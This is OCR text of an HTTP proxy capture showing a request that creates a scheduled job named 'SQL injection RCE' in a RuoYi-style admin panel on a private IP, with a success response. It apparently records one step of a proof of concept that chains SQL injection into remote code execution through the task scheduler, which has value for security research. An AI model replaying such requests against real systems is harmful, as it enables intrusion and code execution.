 Request
Pretty Raw Hex MarkInfo \n
1 POST /monitor/job/add HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 169
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Referer: http://192.168.1.9/monitor/job/add
13 Cookie: JSESSIONID=54ba609e-21d6-417b-ae7b-cdc1bc8bad2b
14 Priority: u=0
15
16 createBy=admin&jobName=sql%E6%B3%A8%E5%85%A5RCE&jobGroup=DEFAULT&invokeTarget=
ryTask.ryParams('ry')&cronExpression=0%2F5+*+*+*+*+%3F&misfirePolicy=2&concurrent=1&
remark=
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 16 Aug 2025 01:50:55 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 31
7
8 {
"msg":"操作成功",
"code":0
}